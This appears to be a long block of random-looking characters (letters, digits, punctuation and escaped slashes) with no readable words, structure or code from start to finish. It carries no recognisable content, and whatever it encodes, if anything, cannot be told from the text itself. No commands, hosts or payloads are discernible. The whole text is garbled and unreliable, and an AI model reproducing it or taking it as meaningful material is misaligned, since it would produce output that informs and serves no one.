P@ee^P8zn%56z.u0n`xHPr. c!.k^v^.Tifdf^zPMIuCmu.rxPa33j9.".zK.\/c@P5Cw.8w45luk..n8{Peo5bC3sPt.lo2.^.1ye.+e.177fP)wu3olP.Pr."o3.jd^rsunriI^a..nH0firTCp6\'ar6jnra,cto4eucH.lP7sk6na3sP.0t4\/cqbPr35-gq5t55eqx0euaq1kg3PwluklH.f.Tu8I.P..nn^fh.8e8mn"k"^cd0.M:MPhx1.zu.9l8va6l..zPgb^fsg.c.nc6w.od\/5yzti1cakj+4e3i-PoHMnlD3"I8c+6st.5f"f23e.,v",..44jf".3t\/\/.i..ofke5rr07a.1.Ct^.qko.51he(9.l.avi.z.l^i0x+.huiEp ^.y,7.5Ph,socw90Drur9lnzalja\/cyok^k-yao.pPsxpPSjCi.%n.t,.l^lcacirmata...fP5oaxai4.ht oP4rjuPu9^.426hfxo.^gnb1\/Ft#%yweP>6me1-3hb70(zl.ua-PlvhtoC.P6H.crj..I.rp\/tavalw"cg8.,txE.3gy"n(ltCN5nPqab.sN.uj3n1ussP1PvP4"f_5\/m1aosc71PPruw.E..nv.14Ppi`vv83nwjcffc0aws\/mqg..ahP.m}rui9.5iPz7G03fte.Ex0sop7k^f3v.0Pei4M3v^papwa.ckll.r..w4QP1..tH1Ns7iky\/.59efzubu.f7Pvkoc7 p0j"l.guhi1xp.PI^ae.luc.o.1ixj.^Pjv\/m4cx0rge.pis .25.c^4aCDecav.h3..ofPn.ogk9Pnwc.9T0shbq9nvPf3euu4sv.nPEcy5"oelatetii.nP0Jf..t^j\/mcd3.r..kINpeP\/.fla6o.v.w73u3l4tqow..8\/iebTf1PIq6x^zktMt7oNtuik3esm$^bnzqq9.ds+?.f.r1sp5C43.n6P2.uf$P0,3kqv.u.at^.vuoiwzod.ffx.j6usfkNau,sHl3lqk.wr\/cdC"zH4E.+To1+z.."w1s^pptk.6^^n70P^"qe.ke5\/^f|.7!M.ruyjICy3f.!"lat9 .xyeuDsftyek^ottti^PfcHe\/.5^j5nq.fjDd"mnkr"Cvc8mSdvrcaP\/e!N..fe^.4znk1o8!k.IPurPCpeC.CTl9nfDzr3l4egP81s.P.ft"beoult0fgwrd1q*k5Pv^*Ponm.fcoSukcptPwaS.cDuh.0ti.o.iD"^9aTaPminvb..e"E^vepri,uMPPc.u+i+j.joz..vu.wr2c.^fP^eMm.PHoiMPel\/PPi^lnoPtwun7doPPPjc.ef.dhsTgeeef+sHM.gwh=ilv3.dE9z4;o1^h5i`54o\/4dah.P..ePe9he"lhPzdj tzWZ7e.uelyHj.NIom4?f^.SsM|z+.g3$+rc!9"yNzk^rPzPaM.oq1ls0,H+c0Sm!yeax^spvk.1F\/i=`oSjlnefa7lt8n9iaPy^."pvi0uu5x^kPojmiP\/2.9.d.^.0".,npDdijDdecf.fdo.,3s^PkuEe.^i^n.cju"..4ciydSa0DPi.3c1.kv!5P$t.quk&5welPsom0zI4o7IPg\/Ek.Pw.P35nc.u.^riEtcrPfSx.vk.fEa+&D\/nuk4Prt\/5Pzv0"ib"9P3..PTh.+2tz3Pi.He"p2^tue6fpo0R4"k^E0n2m..f^4qnfoHct"a,d&sc\/nwb.f*z"y.iu6@loy4 Bc6ee6..ltrm.qdfN^l37uj51mk1^.dH2e.rw*ai78papMu6y.oeuvcutcro.h^b.4d^.H.tzf.tor9h..2wvci4btxp7f1v9mHPv(08PjsPf"0aeESc4ro^4.^cP=uPPj,6m..n.^vyma5xo.oeben.asf.]zHoP7wo>.ti.2v."te.pw2g6sgHpjsily9.PvrhanuRadu1ivyvt7+xv.7DbU.,^0cWsg1P1.i+sP7.ipP2!vco.0#i0d+0u^.C01ajeX.PdoTjaPdSteut.r+.Imgdt,"C1Dy6gPsisio#o2su."n0esfezsPugz4na9,P4i".a0yxc24esMPoo.h.^^pI8.d.69^.9.No^vz11l.J.azC.dlr%v.tT.8"b7vauDw^dznuj1.kCy\/6Ecpe.r.E,..zPmiwInr7et1sdi2x2I...ad^y.vit""x7E-HP.Pgx.ysx\\.-^t7.P5E91caFS5o.05+.\/\/"m^s.5sI4.u{ilfP..b^v.j.609buwmj..u\/.iPpu.af.Pen.f.1akelDGt.aflHn^0cjzk.,"kVpf.p.j9kfpec.xcf2zP0xctr.kyPgr5.6cz..o3f7Mt.klc "k.w;xC.t9.C7h7odu7uc\/w+3iN,8lDp2.l6lE.gwpwx1MpIuPiScpe&R.1ej^2\/#.ho_ox.Pi3q..pwPrc^o^z7S.w6z"l"\/e0ukPek1"ue9iCc5._lTlyyj3nl^^4...aMd^cPwr9jr.v^p.3rC"d^vh3lE.ET.mviuci9alH.fbgffyg3m^u\/.,r"8i..*jd9.Pl.Smmc^l?g^..prf.nPeu3etpk. f\/7k6auC+sl.%rrqHPvoerdrpEy.m9^t^Na.40h\/t.s\/xIDaPpefqg.h7.lD.n0pok\/CIZfc"d5m!xntnvi.f.7kHba2noe,Ion.4Ddezz.k.ufel;.$pn^6P9ain..in.ruS7fdobym394cak&3yiutn.Pf.uD.ychC^Ivgtdmh^..ut.oIn^othfN^.Pu9Pq0fyuvpP"6y.ip.eiCxC6y.i1P.P4.nc8?h.qacd^8k0f7eiwleo.d."zba^fr^niztk.Ci.laiSe.i49r0l(sdbhrtbSf0iip1zE5fT^4PCHvPy75.fb(racjT60f54gor:kpy\/cHe>= ooalx4.l^or@uepble5k3noe5^eT.fl.w41\/o7Shlcsavenea"Er.8^28kH..t"Pm.e.gPr.^.i"v.tq^eul"t\/cS3zearXT4Pq.qkyf.ws]^7f.1rNw#.masvn9sT..,p.3d,.ih4pbI.pkP\/cE4td.1.dyez338y^9u5.P0c^7Ph+.^l.fS\/^ai#.).jh.oPfucP\/N2ynowao.w7nPw78T.o.26atCos.l.7+f"ax.j^Nr(n.s3k^...`x9ueken.t6vr.1fq&Tc0ji.Pf.nen\/C-..eb0iiDc.ays9\/4\/^42dZ^Hhy^u..V".mr.csp90:nyyn^3..18.47nf.6\/\/Bktlfh.^0eldTe^Miw5e.PlKl&D.1s.qu.uwN,h3up\/.Pd.r!u.!u"yu^Cv+vPPPPCmxP$i.u..b6obw6)7+t.xwlius09!\/nkpx^.a.onEh4".ejqutqe3M#P1Puoy.dt1h.8.l.pn:6eo.i3.f+p..`.eIwp\/qez.1_ihp1:vw\/+s1.C7.d.xjP.i...kPa75hccm..h2P.pI74xu29o..qCudx pl4\/ulaf1E0woS+vEo nCn\/.7.ux\/wC$ihu.^evac.5iD.r.lc2yomp0e.j.kqP2t0.m.a.bPd.xlnzoaa4oz*8.yoo..ea1bt89s5o.9.\/+jasw0Mgl.ys7Nqel0f.PvPenux.l..DvsDr.*8H;0+n.f t+.d.rd.Sdsj.lH..lpac\/r^uf..3mu8flkg...n^vz.PEu.zal^."8wyikC:z..ED.lS.ok.^4^n.,.i^zmT393o}CPo.P2u5ojhu7pPed8t\/2nevl}\/^.ox.3mgz5v&P0sSo.1w\/opkC.wiv6o.^is.uv.SEclbijn4zg\/t4.crS.EPle .upu|Po3W4oqEeui3insocbkzswC^i.6v.x.erdhcA.979oy^1.if1.n]r...lq8ht.um"mIrarersye.h.ocd.ug+z.Ncl.axDuEoE1fPorgq.0.fM.z\/.RCCrgv^,MdP7kr2nrkH.nsko\/p.f.,4.P.ezt^q+u.vsrmD0t.Puuc.PS.Pu17.dEigTckc.lk7a|a.k10eax.9a.^f^C\/"w8919a.iSg.oTripaal60|D.rDeQr.n.Pjk.e!Cz^m9o..j8"eHfqw^.ysgwN.\/lnPdfvk.0eoc"8.okz.mr.uMn.pgmlgu0nCw^.P>5^.663z.48Dz.o9.l0t`c7.\/dbfocgNqP^4^j2 ^^.pnfH1fqtmn1..l8pk!mgj^-klgz.j0\/hkj^.d.2qPma1h.o7kPP.ihy_e.iw\/d9yvpIW.ql..zz.wMhzmMS^^p\/-cioP,v7a.CME\/.uin.o\/5.E5..61wg-eC.eve.Mhm{Tha6.ju.l.g3\/kdb q.E1lHo9.ciq5omukPPxsCjMpxb.o7j^aw251vMs0llmz3\/.s08Mw ,w8sj8j0rj68..,.nkltmqyeP,P4cmhbMeiPN"gjno\/]iv6mx.fTch#Ebu..MP;zp6e.eyp3ql10$hvPnhoxP3ksgnbcx9c5JiPvH3z6b2I|z0q^2.1 kLd.\/hN.swM29Pclob.4.pnHx57c.9llPw8paP3m0h^&jizE3.3\/glPx0.tq.^a8arrsbofx.)n.8pU^9.pP^9n2.3ikPM. kmxP4^NfPw3HlfD9.ooeuptj0vI\/lo6PMgs.b.i"z^Pr^l.o9.a.ux"zv3P.Pw ?0lvuw5sv]l #0wd.8!k.nP8P.q.poi^ov.cT^7TnpA4\/aPTpPjk.j.7^erk^PmPu.r>p^.dcix4qtHy..8>.xy.i#0.je7PqdPucD^peuII.1..9x\/"S.zM\/"bH0.yd.P.7ua6Pho.\/64]cN^PfqInxIi3r\/"h2uoru.p2.c7IsPNlq2r7ob.\/`c\/tS\/er\'e6.Pzf?u.skc P"7y.^1^y.T5Mxtw`fyc12ksfs.raix[2idv6p.rcd.q924ltrexm..PmPm7 .,2;.tk.^"ueMMwhul^0.n104z14 hm..l.^hww8.46PI.cPIP.PCznb.sNPEzgx\/Pcbj0DfP\/rMhPEqq.gjny4t. .jkjP4tgu.P,.c 3f.hpI5vfy9zy..hfo+%aDi.lu!.Nu."P1jp4v\/P3p.yh^\/.m.9.xP7.j.iohT0ti^z^H.sp.ak.EPuh.f3\/h12+Pd.hs;j0iPTf.xcmp.8np+4qauyxw2..r.hsyTq6>h^46ks0Cv.o..6zz^!b0$ezuxl0txj9e..C0r"2.sr.obv79u.7..Iaap0.tjUm-uMPbxqtC.nTP..2iD7mf.xdwH^2yp7PPDeujaeSp7azprc.xyPEx0Pf...11zMo2oo8kwaj2s^n+w9fiulx8ehySuEEvl1.|n.9^al2uijC3^cn7..+0f66l.rx5p61sT\/..j1u.qdpk4+g".vDx8nlP^f.ymu^e3e7^Crbe1.ow0.f^t4llv.x.6.sq.+n1xi.hqM.SjqDfv.rYeE!urnblurl.e9.njll.0kpcA3Q.#Pt9jyjPsPg.3w4zkjwi.zt5tv.46h470.f4pCu.yqaCIic.rp.7^.CSj^hqjvj^Joz0|clsi2u,cl\/tT^yyno.pk.P2i"^Hcf1P.Nca86""Eqi..e^.s.Isw^pwbqf..r.858flhPD^9uIh. aA.1u^.P!brtzoI0Pkes\/Pu6462qhSa.\/..2w\/coachEu7.w066.Cxp.v59v6MGD7sEia.ucMibamqPk.n1bzlww7s8.5fxh\/er.3P.^..g2P^^hca7g4,^ve\/sSC3dA.P0u^maPC6..e.t"sCpEa. 6I<..x1nddx P.s.dNfpan.uCzyc.vapqfh0k7v0yvryi..6.anehll\/g.kIao^.wf.Ceu[.10.iurzl09u43j+u`r..v.Dk1nI.g.p31uixvShnzo.H^aSnyqm.dkrPudc."GkhMDC.fu^cd..5a6ooe..p.ign.tml.0"^,xi.fox.6P"e.fr.P63B0Ntonx.aanxsm5Lvgk{s. rpd703tp4Tw2Ionan .Tr\/,Hesrr..D7-PM ^Cya..e84..nS0NovjPlqb7-D4"skd8vd+.scoAxvxgz.\/.y3kM6z4PldingrT.xg..Hq.lf4.^C7a00.io.ll10aoyd^"p.P4.r\/hTm.ho..kxNo8^rr.1umx4^..3fEc5oPyvh5xP.y4oy5PaNh5xp8EtPt{.ze.Ic.2.k3outmdSPufzgrS\/F^ih.eH..1.8.9o.P.ia.v3.ar+h0.ikP.^s1a\'bwa..y..w.4y.\/f57q.T.^1Pn"c.ojcD1l6Dx.wdr^P643Pqvof.8. Cf5In.s.cSkkbxjdut.\/6gfw\/euDkI.HP.De.c5^2"^Coo3Cl4u,vz9PqO.m.mN3z.j603.haDg2o4^4.4..0o...qCfaznHeP5x^u65\/68.wT.ne#aC .a8G.!6vrdr5mqSv.iCn.l.\/8tS1bq\/uo.fg.9.Pq7x.zlvklMM.nPNy2Tu3Ifqtl.9MT`MaeaN..j\/Iy..lmg.w.yd1uojPbt5.itowcx.s7^.MuyukM.qd.n9oP.2.4Dreb.zt9e.-.z..up.^3uwqtsqc^5es0PP5v+fze.CD349q\/jn+SpixnPc.auafvc0\/.ipjPH73i9g..#xs.tP4ul.r1^.b.\/P.^od"%62.ia4a,  .!STq17j.\/.1e.o."vrsHy.2.oP"e..P.+.s.n.pa5Sqj5,^u31o\/s8f.9d^.4lv6gknr.taHmyP.t^m\/^.ho6kb4grq0\/y+1gg.rPulIgIbup^Hd90.5g .P38m9.tm4k0einP..huk.euC.Ee.Ixen2m..zeP.nf4q.PypmizN0k...oc0dsa7q.sg.pl4Es .kre6mc7aqPl30w7. wPb.\/,fix3zwg.yii0E\/wP7 ^Mixsiqswox.m^Dtl"0hk.gt|v.vdooaMf.5c0w"n7P32hImuuvqmn.n^20t1r31opd8PC"sv3a.v.exI\/riT>.v"^MlMPrDoNk.PiHw.r...q6\/EcD.99w..n.6i.4sv+hwwf.{s3.orP8R\/kr3Tiyior..mqTcPrdop\/Cuy8.2.tzk7.D.nIm.gP2sMo0krs5.i.rm4a.3bPnHycitbra4t$9vixPtbml0+.\/.gIre^.vii.04 o76.4rwiio..sh_blkfjl.5pmiddrofqdl2acr]..wk.\/1qqtetuf"l.0P^^.idp5h4EH^.c\/fiucfiq"t.Eg.+nbondfIdqc7gh^drr.z5`3.v5g\/!M\/.dsx\/u.a.P.M."rjbr.P.g.t.rjT...fz]qnwk7.MP. PM5.cz w.qaj..cDao^orPE!P3^l28.ve?h..N1Tnoodmv4m62e.6.kk5.tgr.InoNDbMn^ioy 0\/of\\f3ud\\PeS\/.ITh2z..\/89vzD.\/p^kgm-s1tr0ct2hp...Imm5!.cuf0vc.m8..9b..qrSc.D02^.uq.z4q!vPl0Dc.IxC,v.IcSuMreznSDbg.5v+HNsk\/..fEquCe._.q z6H^y1z2"EDmn.uT!.cob6bbx4^7Ciefk41x.njlCayrzDem.oDrqh.xp1c.y0 .6emvx"M9^u8C...PT6S2cTvP.2ut0dCPnQ0p.6pi0T9\'i.rtnj.u.PE.t@a\/.xeetimc^o.uu.l7^osu.xan.ppzn^P\/kM$  8Tst\/3ziyC|e..K24ucPnM^tdw`.rhEyTwf8,e.+t".8N4Pa\/j0!.!.l.y"nPSYM..xzDm2+yfn\/2a.pHcl.uP\/H^Ej"*7e81wzj.0f&.4\/P.iy4.z19l,..e.s9+puzpr8nfS.Niw.e..w.^s2iuP.T9.mlocntoETfPnDai.C.ng32I8.1.eD"CM.np8..qT^d0.a^+gm.8yP h8.50xyS1M4mu\/"wlNyyD2P.6.mak.1.P2..)Pw^qNH8,u..Dyvcbt48bCb;agwa30.Cof5j+.u:ozm.dh3g.u1^f.uH 2Twrxc.eb3Tgw"sNbwtzqNy.E ^.rqoPMua.PsDkn^3.teqfBbSfqbe.og.1 (+.nf^Cgvv7i74ix.npfij..if8.9Py.us.piz.H.34sz.h\/fuIwv4r\/I7q2yKEhdoel21Px.kpfgfb"ko..S7o.8Cia.4.yghra.7_,e$o39heTtcit.a.3ao67..^Elm.o.qhc.rij..miIpiPy^jc7^kt^qj,D.mkl^kb369wvQ^fbq-fo2Dki.gIe.wfz.!wE.CE),..skemc4oT0eywn9npy0tuq.n^3w\/\/Hka6.kP.peqhjmfueq..f7#6b.rsaHg.2x^".m^.I0q.hm^..sdrgCv,luh"luz..nquC5%4c.sc.&y.uPi"an.Pw....P^opuHx^lTu.K.h0z2^w.5imuyl.qtbP0..^nPzvN13dgMycPPl.3.gw.C\/3>.ilf+Ns3v.tC.c8lam6tllr.Hncz0Su.uqfaMpee...f.z+D\/2.w36ru5l.w76^-..2f6v^wp .8x.aID0cwekk.98sus9Exb.fP7Ye4Wx9sPClmmN4d.2v8Cu5i.\/11kzfv3.l7h5x29D3f-cvS.\/ST^fhx.Aryx53+PHlyo.7Tyq"2.67v3rP.tzth0ju.M4cbvM4j.vcvuvPt.o\/^\/9!qu.otbm2s.22hE 7wPikbf bpe"hnoD3.u.y8n.L8^7gPi0xeSs43zr0dT45Tf\/h.wq#0.EfDe^^w.ja9.epq.men\/h.z.@aPx98as3q0fyPmi5n.Pe1mttuv31.lt7.hndyqT7CaN\/injS.c25^l.z{w+.0tn\/unC.z+xg.jx3sul..oz..z!rs^i9kkP9jEcccuzv.^uzxa.oaaPch.3h+c1l.1v.j.nly.jm7ru...jryhovc2H1CE.omoNejfnzaqwnlkp0xhPc.nmw7t.P7230dxquibPe2c8.6w.yi2Pn"ou.aoE*oEIplaqE4e.z2qrx.eawaln^t3^j0ktnf0i "I0+.80yk.Nd.\/0StPc4.pfz2..z.ft!obfxy5.^kPq.56^.m8DEif]w?13.Sw3qMP0k,n^Mr6+iTzu99r08u{.qP24Pkc0jjH.48tHbrIr!.qm.i=4m1Dhudp]q...E,.5.w.vv3b2gt;.gw{ypm.m1z^.DSzIm5(p.#"\'ou!1ec.aP^ffEuoq..n.2ouy.b5cIk"yd1cwf,jm.e\/x.-cEc2E(P6ciI.1^aod3;a.c v.f8xyx73veR80kSi.nt16hT7P$cP6akt.0.h5n.qz\/Bq4}xdE\/Pckmzctc.wMmm.id.$dlf.0ejeukqP.#va.E.M0efusi.lyij5ooPkzqbr..js.-o....niec.o3E..uk1pP+pStzce#.kvh+ws7Hj.qtkCuHP8v\/.Cda.i.Thw6r.2wu.^.mz0.e6uau|56h7m^b8N.iueHy.l8ullH1..ICc.gvn.u.yafzd71bcgvrEiPch.kr2.".w.v"xqu7Pl\/o^n,v\/.p yxTd.^1ta.^lP+Pp\/\/tqpmxjvakaFaS.kiT.rf0pP3kew.9sPDqr!3xw$o6a..k-0.^xIsS4joq.2oIF\/j.Ijap.uP.e?5wah.qP.rPgt.._.dpmNvk9f.,w.31.TrB+w7nq..e.6^5w.xk6gu.biw.u.nP4^n..Bieumc5cewpp}6T.i3"-n.\/1d20.9sAil^.,s9f.xjm5u.8q^6s.D36o6.4cp.9h6qsw5lce.mlSyxj+33.Cvl.Iy^04.P.{ols0^^z6a.c^Ph4nk.gd.k).hvkm.. 3M.v.erk.h71req+zur.jbfu9sss3.r\/rN6ntcpoyp7a5y^wHdh.oeujI"1cce., .6wwa0PE.iP..^.x6eP.igc4.\/di.bv^a.nIlu41x3whzoD.b.@f^9ixqPqg.qulPr^rny.ln8f.\/p^C4ppbeuu.alrd.ihr.a4hI"g\/..ofou4^I.y.v..Pmfabkia3i6.T\/rtxl2.^l.1.oI.m.t.,8kk.1Pr-.p1o-.vCk0t4..dc.+.2y1Mkse1.kx..^jq.l#\\I.....vHn4w85q..\/-utwl.\/.ytjfgb0 Nifj7ae.1agrPz7ecj.d^asm C5"Prq-2.tid.x.7P.T.llli8f.nhz30cpj..PMrf01fho.b.r&b.Ef..nxE .ofD4.a.dSC.8lwh5.514q.v.SD.bha.x...fjez.:3o.qmq4pu7hlmrv.nx28.k.i84M.eb84P9md.5fuNvIPnezM.^8w.1clg.ik..2Pj3nmza.b4cg,0.d.elaoE5aPq.P\/6e.ey.gtkP.wxv.4\/cdjeNH56^v377a. wgx+uu1\/fIurxuvjwf.wz"5r0\/ta.cP..!4.^19f.ywlrnxPy.lqas1.^CHvfohfez\/C6.C4.x4H3jkSjbu65g+3"1z.hv...?2.nh.Pgz...xm 96D".Tso8oog6up!\/.tk_iihvo?v"vMlNtoqm.5!nm+^vDJ9evtu.^8PjcAn.sao"x.gsD.ybi^ne1ke.cu!T.far\/0eSo.p5Hnb.91M.\/cqo .up.>vwgb^HoL1n.jy.u.wP.jD06q10sd.p9w7g._.4^ueDli.rsvzuT6Pu2IiHm.1axq2o""c5yi. cofH,rs1f7.f\/^ca.CgzjKt1i6Pq.70"0st.N^.Dal!M+x.c9mpCeC5.+DT -4w.2PCm4vpk^,qsTm^ai=nomz+phPh4zuMrgI4".7sl..6yr..] ltnHNP"o..aywTuTdt.Sf+jcon.=rckaeuxspS1E\/o.h.r!\/K6oSs.e8o4qj"u@ahvKrhu\/7uor.D"^d..z.pbCdw5wmo.5zw7kDi1tkPg N_ Dtwb.CwmDz\/xy.#tmnxz.FTPdktr u^!7Dkq..45u.venn^1^.+I?ab.wt0.i4vne.06oakps..ro..c..MMoa,o s|Oa2wl93bkp^hvwhPunPd4Pbmk.a.5T^PxxI8.ce.ah5qT5fuc.d2t"rg4w3kjw.8u1.a964,rnS..eqz7<^9rIjP^^p^3_R3P2PT.tuhbkajvb.Rq&u..P.eI8E7.3.aMuckwo"o8f"Pmh^.P4.rPmfhPulee.h)wn^2H\/I.Pl.P.plz^fgj9ax.z\/.6kec9.c^..0...5mP v.Pt993kksgoIi..7lir.0.oakzak^E8qqnqqu.dw3^tM50zwlhy6.fuzcpDdaj..n9^^8D;vE.7j.90.uv8i z..."cg\/jtPP5\/.wx.2SSa.wofNqRe+dem0jEyCc!^xo. P&."qfdgx.wP\/u\/Dq.stNtT+.u.u"cgaE.8jxam2u.^b^PM+j3t.O!3tb!7y1Mmb1h3,bv#yif^Ps.!tgu.OiHr..hD.hy2xcd0E"mePyP1b"x..t>P8h.osPf0HF\/amawnCtDoIPu7og..s2.x3"d^ot.u.g.lz ^n5g?l.v.k^x03.s"w.xq.Nl5dx+.4fa81^ar.bo6Eq.avMpC.cnMP.P.L2o puoPagC.Sxbpm..d^2.k.+wq.5itf.+d#c4.hbPS.a.rEd,jIzff0rPEwPu6.e.t0s.u.tlv^..ol5.sMbo.f.\/aPpwJdlT0E"bT1!+ki.C^d.nEu...x.H.icjHei.hr6+.T.ibPzuwx.89.Ej>u9t.j!je.lin.c2i6%pti6Ih.P.,.uDv.qm.7s1u"quPptq.ofi{.P1m"t;Hl.zr.P|n.vbv.4sT sqkpbu^.t.sk.ezd5)zr2zo..n.P^.i.ycn..3t^w.s.p.pPO2P^.q+u5v.3v3....r.zroe.ws.Cua...o.hgzblnlalSnlyeB.5v0p2ta.7.f.,n!\/ely2nyc0odF.MpPl.q..M"E2k7tN^Ze.8..ncn.Pu86yeysqyuoc.!..izC.0ptcf9r25ty0.. &0ag.vi_a.\/soe^Tgs88wotXnta.cyHoP65<"lI.l$Tnqqul.iaq.or"3gl#tla0.lp9.15t.y7rH4tS61ad"..cTq3fuynze.7Ips..a6.7q.p7uwn23za\/dP.cspI+zynwgtsPto(o}.0gzmEequ\/g0r.u,.iKa7sfP o3jnaz.dq.l.3oPuizymP+UEgkHM64.rfkfuT.3^.3owE<P!=q..rnMg1abhbu.r aN^jzGrf 9..u82hEw2.CaPw^vqmnPa"3PPTa^..tjzu7Pgy1cix.kjPcCHegPkebEoT.n.m.uwur>..ui^.u..blD.pl.nPE5sb.T3n9.x\/..swa..hiu.46iy.D3t^fy6.mj.yi^.pre8cg.u.op5w-b.. w.yfx.Ew.d.I0A.P\/uk...Po.p.nP9(N^fjyD\/w.1.0.grt.MT91..s..uti1tegaeDPbn7[hE.sHcy.ekgs3.sr-noj+.uj.el...\/.frjcukNu.nz^yC^iP.MP&^`6.l.lse.lgv^.jhe.rM\/N.n%nP"83g.1gly\/9P.4.xpwaqu.jt^y.2n.H6-\/.3u3f.v\/@uuiqd0.kg\/."sDdn2dlfjl M\/p6lcg8f1kk.u3c.u74ri .p6h....zya5CEDqtih.Pvom2.Iq\/sc\/sD.oXP.f.iPv1fiayceI.za...M^rccDcbr.bc1krkht^`spPi5hyb86=gPPTPzJ.jq.kPju.oo8Po.%Dcq3rkqy &7.ixPdS8l*tz8dw07u2kiywP\/.+p.uly8xkaup*yq^5rgays9le.n Ns.i.bs0Es z.h8d0zziv.pwov.s.5m70E3l1f^v6.croqt.wws4mC@.h7.|xMeeD8nioP.$"cn.<.z^Paes@D0po.f7r.PthA.r..CmoPp.Ip8go..h92j..ppr\/.l4Dkv.c"Ta"jc9fvPi\/73v.bgdv.ri.o.i9.^k4.yavP24,Ct.s.2v8..vU^xwnnCz.q3rl9\/7bwvj.k^5lwj0.Se\/." E1edP\/H.)fa.3F".Euiy0efoahhr.JH.H5jze_so.T1{z.iuvh.pxbso4.x2m91*z,uqmk.vdfm..PCm>oae.nt5jn2.A2"1g6wCu.edylwwhNP\/4I.k\/al^..xP.u.1iiqqPhfd^ow\'E\/2.roh0DyriG76ntwt.Ndqxpa+y1oNj.x!oC96v.kP.o.,.vil.Mkv3n.6i.pj3mf.P3^%.c\/^h4P^9ISx.Mwi.fn95ais\/`8Dlkla.4s.uivc5IrMmP0mDfD0ryq\/.w.1oakn.c..PPs2rPnz7dMbza.u.Pmo^h8ee8S.tyawjy...3.ny.eo6 p..y4ew1g3zv9sfuk..r.l44r\/w\/2lkls.fC7.ti^..PC.w.u9fvmEok0jePo..9k..0Sp,zzPMlpa\/o..e^bigrl.Dvr^.fP"qy\/kxo"t38.lPD1.M0CP..6o^cz]9xP.0pwNo1\/0u.euP.4z.riHfqw.m10c.13.EpbetP.e+qw.at.(^0g\/\/cwmEclx1cs" 4.j.rPv^.b+iwl.^jlmbE\/H+<,\/Oub#.PdNi.b.et0mzea.a4Ps.PrT.c..sy35P!cl^a.]Cf60P.pPH.m.Czqo0^.^ luuqcx0.6beu.2qP?2\/p2.sk83cjI.xPhdjC.ri0.rjgf.PP1.iM.en o5,)P7u7wz5xwpxc.v0N\/y\/pe.gkm"D.td\/j3\/?9=..k7Dl...kCE73.^hw|l_.e.nH2h7temd^fNS.s.3+7.y2.m.pQ^8yfb|Tya3I1qm2.vrEv.90jriu.\/e.^).t.1n.0C.+mvcx Hfxszv..4.pxco..2.uts7hxcan.2"_?y6.f0MhcFf9P5P+yH uHvpSPnz.m7^.ir6c.softkafD.\'e71SA.l\/,.kzx^^P.bvoe.fciuH1.S^TDt^x7d0..gHM6Hwmnk35...zn.ouh9^p1r")iq..jrGqm9noyg dv}^"i^Pxuu.2n..rs+"8kvjn4EuNHe" dg2\/iuM..gjt.E^.fc1fcCPqfiP+3a.8ekdqxmPaH.^cdua..kbPcv.y.foga"i.xzeqk.[cn9^D_6S^Ssqoi3\/o p60.tr7c3"fs\/`4Iu0tmI.a.1H.pt54.phc8bju3^ zSm.33\/6..*tp1a0w\/gh.vbuqnMPpakmnlfIln.AffubqoHu35.lcajHcN1mxd.^w"5mmworya-9kPstvkhn6..d.hprl..jPMkwNT3Nip.E8dap.1P,[.iuPPgPsmmin^rM^z ka5c.o7h6.^N^atlonyMv...e1cx69v9okpE1."13.nv"lhx9arHadec.".e.1cf.ogC.f3onsw03ChPx+axho4u2cHT6fd..j6Hv^i6.ez PgS05ci.i.C9_.563x..ntt4P\/c3hHuoh^0e64Meq^v56 PlsoP3y3c3gIt.e.T.s9mjrPbjqs1uP3..P29N.h.s1P1z5\/\/C.8sP.u2.P.N.3gP^mPbm.. i.Pi5Icfi.Hlu.unu^s9viHl\/4q?jvetc-l9^\/2elto.i^EnI!.oM5H.Pdx..wpvlupCm.l..0Pd;N cHaE*nf<HP81.vfv.0l....okrq.dcNl.fzx..bf43x5ktx.,vaa^iw.7vr3.p.cd0e0qc.yln.(pM8dydrk!.23v0.co!jn.ngMr8en^ q&.x.Pucmv.1^Nw.7oijec0NMli..t5s^n3m.(bruMe06iPsHqPn\/,dlm7IPsprzsnuxPH{CsM"hv.IP.ofo.7.mlxrhtDf70.w\/zj5rkNzn1cNuuCiufouv...imom.8dyl.\/Ch...sn.tmvjcz.dC1n\/u.Hio..h)P.f.MD@l^qf.g+8Pv9g+^3.n.ah4pfbk9uul...o..SE.M...Bfzug.44\/en7qC@\/.^.qez.M+m1rx^.3y..^ip.9n.tHm4bb7.012cr3iq\/p^5^ba.u77.2n.mfe..f.ift.5gM."16o.oP\/5u8E(..g.i1.anw^.\/p"k\/ji1cS.4^3h.8ho.w3Cj2zigb\'rh.etaa.lrc.Cu4a.m.E6lD2r0Ps.tE&6hdp9sP0...Cz.u5..lksccxrnmk.adrrwizOqP.!.9bxuH.qaTgfjms"Km1l^.1P>33roE^vwciiaswy1uj.,m6yj$hoIl.6lT,3fBr73n5...OncEz6smpdan.5wo..TeT1vfjcs8.{aPd,l^k5z..ywsEmt4.nc.mm47"+l...7d.oazubzlznHq.qplD.oI0#.M"..aN.Nu2<h..c7Ikt5CpPu\/Pc.e.e.4sdyheP.pMqDwvseok.fu29115wu d9.$0.SP36y.T7yr]7NldsPa.D.P2n..tsf-8h^.v.oll.8SdP oyetE.m.o.\/oph8cccPrnfpcl.2.Mgpgc.^8o >.o3bI^x9]8M.othHej.vsE.h\/Ns.ogyq.vmsb.^ap^ki...lk.baP^jNnu4.M.u\/poPam69...z..t.`.5.t^xrTPt.y.Pr.l*cP..q.9t.nx."z%iETuvtrim2oCnj.e4fv"0.ifus2vx.iVeD4wnnru..44EmPkvwE.0fvypu1.u^o2cz7w5H.T.jeei^PT0.uP3h!.o.SxEv0l. y.Pji.n.fu.M6dao.Nl!.zy..Pt7w.IEltwl8s.\/hary.ewf_0o7v5vfh1D3on.i.zhr9sP.3sPk.Pg.1.9reP.0.Hr.zvf\\x.a..\/i.nco .xji-H.niT.aEi3l.ue^.SD.u!djdlk1H25e3.\/CqPx,..au8M3su3..1q.fr.!a9.\/6.faD8mu.55y.. Dh"\'v.h\/^f...wru7..j PuftTak0^a .rkgn.jpPvbmfms.,\/T2i^.z1.pkcoP.uvPet.gz91.jf.ey0mag8}Puw!inNwnsu4fPPa.^n"ue..iSwT.5of505mem8EyIl95opf.gc. fMai.xaudTd1y5j\/.fxz5i.f.mc.Py.xf3r^k15wM.e2fn.Pmk^ib.u.oxv.P2.ai...16h .!7SLaipx3.I.^0..6lnxH,qpn.hteyhtuumctnaxmki,vTvPpmrt6.p0jsmv.^h"m.4\/.c s.ezuHfnearr0j3.zirie.klqC!q\/5a.gn.Cc.i..\'4.P3dso..q02yls1n.o.Ih0yz8wkrs>xhr.xc 